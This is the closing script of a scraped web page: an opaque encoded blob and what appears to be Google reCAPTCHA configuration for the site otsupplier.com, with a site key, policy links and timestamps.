7zDiy51wrAUw7V/wrVNwoPCkMKdLMOCHmocJsKnwoRzDMODw7fDu8Kyw4J4IsKEwqovcWcFc8OKcx/CisK0wq5qwodZw53DpMOiKMKrRmDDisK6wp4jLcOyeSN2G8KXTDwNOmwfd8KXSG/CkAzCjwR0CwPCrmgzw69Ewo0tw7TDq8KrwqjCp8KSYMKDbVbDtUjDuTArPcK6ScKlUgofw63DojVhfsKVw4hGwrwzwqxuwrEJw5nDvsOhdcOrccOTc3A/wqV7w5sVwqfDllIHBW/DuHlXPUBnw7F7LD0Gwo06ZybDscKlPQgnG2Y3w6PClzJSZcO7w6AJw4bChsOPMBVlw6nDrCBUw50+RUzCoHMxBMOdwos0w6zCiMO1CcK8CxPCumolwpXDr8K1bXB1w7vCpFBZw6LColDDh8KqwqAmf8K/wqtFRcKzERfDrRNVwpVUw5lLwq7CiGvDncKzJU7DjjrDnyLDqSjCgkt+wpcTZHvDukjCp1INCMKMw4zDt8KFUTrDhko6w5zDssO/w6lyaXTDkMKMaMKLZsOKwpN6OD7DqsKjcjjDlcK2I3tFScOvw7HDlArDhMKNw7nDhxTDlRoow6/DtMKsCMKyw7rCrMKCw53Cm0HCkD8ZOMKBEUXCsj3DsmkPW8K8ACJew5BgCGhdKcO1w5bCiMKyZMOpw7DDh3lHwqEmwpnDlR/DmcOFwpd1w5PDpBfDri7Dl0JXSsOLCX/[base64]/esKqw7t2YsOYMsKMZDJCw6nDk8KuwoA9ME/[base64]/CsGJPRGXCnkI2wonDmkDDs8O8X0DDvzdAwpBQakHDgcOuwq1Yw5/CrlULQFVKwrczXsKOGUfCs8Kyw6QOTMKFXsKXwokBwpJ4wp5Bw6TCoMKuVn3CgzTCpMO8VsKlw6INw4rCtMOAw7nDsjHCgEDDphY2D8KQwp8XwqM5w6ByfsOrWcOHwozDrcOgATPCkw/[base64]/ChB7DmsOZw5vDmsK8w6LCvT/DkQMmw4PCoyDDjG0pw6LCuMKEWcK3woHDnMOCw61Nwrtqw73DjE8iw6J0w7J7S8Knwq3DrcOcFsKxwq3CjhfCnMKwwpvCnsKRSXXCtMOmw7Ehw5Zaw5smw54Rw5DDpVfCv8KuwprDj8Kbw6zDtMOvw4lBworDpC3Ch3A1wp/DiQ/Cn8OvWwIcTVLDjgXCvU8CAXFrw6nCsMK2wonDtMKqP8OHARoqw7l5w5ptw5XDsMKIw4R/P8KgT3MgaMONw6Qxwq0SSlgrwqxACsKIw4U7woTDpcOxw5ITw5/[base64]/w744Z3nDicOaPgUdwqg0UBPDjMOMw5F0Y8OFwpHDjnR9wrkzw7DDjGvDjHwnw6TDqhM+KnBrR1h9QMKRwoAXwp49d8O1wrVowqdnfyXCssKaw4Fbw7p2CcKxw6nCgDsFw6LCpCDDsD9TZ2Yxw4hTdsKdMcOlw5Apw4oCbcKZw5nCq3/[base64]/[base64]/[base64]/Dii7Cq8K3w5zCpx7Dl8OJCsOPG8K6w5UyeGIHwrpSwrUkFhXDu2zDkHDDkCjDrx/CoMK2dsOnw7cvw5TDvlrDkMKwwpF+wovDhMOoNSFRDsOYbMKwwrsBw7MKw5grakPDsyDCi8OKXjPDvMOcQXgVw6MyMsOqw512w6M4cUILwpvDkgDDhmDDpsOXIsKCXEjDvmpHYMOZwr/CisO9wrbDmxd4HBDDl1/CksOgw5rClCbCqWDCgcKMWjDDoW/Dkm7Dtg3DgATDjMKkwrE+SsKef1XCniBwDxPCo8OfwpI+woA8UMOpwrF/w5jCn8KLw41/w7LDhcOfwrLCmE3CgB48wpvClTXDqAtBeHhCLWgrw4NxcMOfwr5yw6RywrrDrC/Dh11PDgcww5TCgMOzGwYqwqrCp8Kqw47Ch8KeOz7Cl8KnVWvCgg7DkhzDlsK/w63CvAdzwrIbcApUFcK7DWvCiXB2QHTDrsK5wqHDtcKYXBbDksOxw4oKO8K5w4fDocOow43DuMKzeMOSwoRMw4s9wp7ClMKOwpjDgMKNw6nDucK3wo7Cg2dEEljCqcO+QsKhBk12wqpWwr/CmcK/[base64]/[base64]/X8KrQsKDwqzCucK4wpAFPsKPw6wmBx3CphsMISjDtAlXbcOfHsOpZyA2w5hAwoTDoMODYMOWw5HDlcOTX8ONbMOuesKkwq/[base64]/w6FFH8KSw4xde8OIbWrClWrCpE3CkFnCizHCrnhVbsKgYMOGw4YGJ0tkLcKjwqrCmRgte8KVw453JcKVM8OdwowPwos6wqYkw4/[base64]/Chw/[base64]/DjQIgLxjCiVzDnE87w59qw5vDrC1XWEVlaMKow74YwpNgwoIuwqfCoTrClVbCo8KUw7vCq08PWcOOwojDjRoLVMOJw7jCtsK/wqTDpErCq21lC8O+McK0ZsK7w5nDnsOfUCl5w6fCl8OpVTsIN8OCew7CnVhVwp1iVXlQWsOXME3CnEvCv8OSKMOqAirChnZzS8KyUMOTw5nCtHQ2IsOQwr7CusKvwqPDkCEEw7t/MsO2w6YZGjjDozh7IkF1w6gdwpI/T8OuFhpwYcKWVUnDqXg/fcO+w5MBw7/ClcOHTcOXw6bDksKBw6wZExnDo8KFwoDCnTzDoTJbwp02w6psw7vDvS7CqcOlBcKQw6wCSMKkQcKkwpFLG8OfwrB4w53DkcK6w67CnnPDvEZMLcO/w7E5fjXCuMKLV8K2AcKcCCpXKgzCkMK8CSI2X8OUT8Ouw5txL3fCsngSAiF8wpwDw609QsKxScOLw7LDn3/Ctlt7cHfDp2zDmMKhXsKrZSdAw68Bb2bCuklhwp8owrnDqsKwEE/CsEzCm8KaSMKOScOzw6MzUsKIJMKtVXzDpSxTJMONwpPCiw0Vw4rDjcKKdsK2DMK/HHB4w6F8w79Dw5o1J30nXWbChQbCqsKxEicTw7zCi8OOwp/[base64]/w7hxcUzCvxEBw4pCKwXDgcKBwpPDpsKCworDsANfw6/DocOlAsOow7dTw60XGcKyw5dXEMK1wp/Du3zCssKTwpXCuis3GMK/[base64]/[base64]/CuH/Du8OowrDDpUXCp8Kwwo5vDRvDnxcxwo5FOsOrw6sAw6h8PVXDlcOiDMOywqZeRzdbw67CjsOOByDDgsO/w7PDoXzDosKmJGcOwq5Qw5RBd8OowpAGek/CoEBNw4otRcOnQUrDpRjCqTnCiQZyAsKoLsKSccOoLMOZa8OZwpIoKW9VPDLCvcOVfTXDo8KFw4bDvxLCsMOZw6F/TDLDonLCs15wwpc8YcKEWMO8w6VlTX86YMOTw71YD8KyUzvDjD/[base64]/Cq8KJw4h+wrcNMsOfCMOYHsOYwoTCn8KOw6TDhlLCozPDvMOtbsKMw7HCt8K2W8Oiwr57bT/CmR3CmmpTwoTCiRt8wpjDiMOPLMOOU8KULzvDq1DCk8O/[base64]/[base64]/DsnbCoDIsw7zDvmFXSDMCcMKdYzY5BAfCvsKMYXgoZsOrTsO/wqkgw5tJSsKjSG5wwofCi8K0dT7DqcKPCcKew5ZIwrcMdX5CwozClUjDt0RMwqtWwrMWdcOqwqMRQBHCssKhM3oWw5DDl8Kvw7PDhsKzwo/Cr3nCg07CsgjDtzbDqcK0XTPCr3suW8Kqw59owqvCskXDjcOWCXjDuEnDhsOzWsKtZ8KuwqvCrnc+w4gpwpcvKMKrwqVVwrTDnzXDucK7N07CrAl4b8O/T1jChjsuOkRHS8KTw6vCo8Okw4RSB3HCp8KFXRVbw7UaM1rDvHHClMKhYcK6X8OnY8K9w7TCpVDDmUvCo8Kgw4Bbw7BYK8K9w6LCgh/Dh27Dn1bDolPDoHLCm1jDuBwwUVHCvzYdNRpEOsKLTx3DoMO6wqnDj8KNwphyw7o8wq7Do1LCpWB1ccKrMyY8MCPCiMOgTz/DvsOQwpvDjht1GH/CvcKZwrx0ccKpwoIpwrIrYMOOaRMlbsO+w6h3b1N/wq8QVcOswqcMwqZmJcOeQzjDrsO/[base64]/[base64]/Cg2XCq2IswrJ5QCLCvcKOw53DtAwPPT9fwoh4wr1ewqluOyvDkUfDpgRUwqh0w68Aw4xlw6XDm1DDm8Kgwp/DvcK2MhQ6w43DkCTDrMKJw7nCkxLCpVcGXGVCw5PDnBTCtSYKLcK2X8Ogw6o6GcOyw5TClsKVH8OZMnphM1E4R8OZX8K1wokmLGnCncKpw74wJX8mw4gCDD7ChjXDt30dw4fDgsKSPCnCjDwNZMOtIcO7woXDkRcXw6NIw6XCrwpmSsOUwovCh8Ozwr/DnMKjwpdRBMKywo9AwprClClgUhgsN8KNwpbDrMOXwrbCmsODF0ABYXV5E8K7wrdxw6YQwojDm8OKw4TCgVxrwphJwoDDjMOiw6XCisKRKD1mwpAINzk/w7XDlztkw5l4wpjDg8O3wpBxJ2sYcMOkw7NVwrAXbxF7esKew5YaehMcRhfDh0LDjxlBw7LDn17CocONFH5MRMKXwqPDhwvDphgCJzTDlMOgwrUnwqByEcOkw5jDsMKlw7DDvMOgwpTClMKkPcObwpjDhnzCiMOQwq1VW8KoIFVVwqLCjcOQw6TChB/DmHxew6DDmEobw6Rkw5nCnMO8F1HCn8OCw5dLwpfCmVgceAnCsk/[base64]/[base64]/Dh8KTXsK5woMcwpbCpMKbbcODY8KkwrFte1bCnBNQPMKTUMKINsKfwpo2elXCl8OqaMKZw7nDocKGw4oLJlV+wpnCqMKDBMOFwooye3bDvwTCpcOxW8OsCkctw7vDq8KKw4klAcOxwrZAEMOVw5MQesKIw6EaC8K9ZmkQwolCwpjChsKyw5/Dh8KRV8OIwq/Cu31jw43Cl37CscK+a8KRDMKewqEDBcOjIcKwwqpzEMOmw6M\\u003d\x22],null,[\x22conf\x22,null,\x226LfjCEgUAAAAAA8DbsgxJNW8cZOgdjtrdZK4OZgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://otsupplier.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R9yOO3LQEYmh4tLLVU7cimNvK1OfpLQQOfSh66be12s\\u003d\x22,0,0,null,1,1768879168167,0,0,[130,237,228,87,146],null,[13,116,241,157,105],\x22RC-m82JbFwvoaQGCQ\x22,null,null,null,null,null,\x220dAFcWeA7Z0c4TuFleDhcziZT1AJbDPYA4vWXLdewUKuH7RVtnMmUQTx4ZCAS-ZCZhyePDaNCJHL87q66oTTJpRX0Y0mMImyb-OQ\x22,1768961968092]");
    </script></body></html>